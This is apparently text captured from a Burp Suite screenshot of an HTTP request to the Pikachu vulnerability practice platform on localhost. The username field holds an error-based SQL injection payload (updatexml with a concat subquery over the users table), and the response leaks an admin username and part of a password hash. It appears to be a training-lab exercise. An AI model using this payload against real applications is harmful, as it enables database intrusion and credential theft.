 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: localhost
3 Content-Length: 186
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/pikachu/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
21 Connection: keep-alive
22
23 username=' or updatexml(1,concat(0x7e,substr((select
group_concat(concat(username,';',password)) from users),1,31),0x7e),1) or
'&password=liu&sex=6&phonenum=7&email=8&add=9&submit=submit
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~admin;e10adc3949ba59abbe56e057f'